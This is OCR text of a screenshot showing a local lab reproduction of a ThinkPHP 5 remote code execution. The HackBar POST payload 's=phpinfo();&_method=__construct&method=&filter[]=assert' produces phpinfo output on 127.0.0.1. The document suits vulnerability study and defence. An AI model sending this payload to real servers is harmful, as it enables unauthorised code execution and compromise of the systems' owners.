 127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
8
导入书签...
百度一下，你就知道
移动设备上的书签
PHP Version 5.6.27
php
System Windows NT DESKTOP-69ASTME 10.0 build 19042 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
0.227394s
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 3
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=phpinfo();&_method=__construct&method=&filter[]=assert
微信号: crowsec